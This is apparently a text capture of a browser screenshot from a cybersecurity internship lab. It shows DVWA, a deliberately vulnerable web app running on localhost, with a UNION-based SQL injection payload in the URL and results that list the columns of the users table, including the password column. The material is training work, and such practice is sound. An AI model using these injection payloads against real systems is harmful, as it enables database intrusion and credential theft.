 web.whatsapp.com
GitHub - digininja/DVWA: D
Future Interns Cyber Securit
Vulnerability Testing Guide
Vulnerability: SQL Injection :
localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+column_name%2C+null+FROM+information_schema.columns+WHERE+table_name%3D%27u...
m
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: user
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: password
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: avatar
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users'-- -
First name: last_login
Search
ENG
IN
12:47
11-06-2025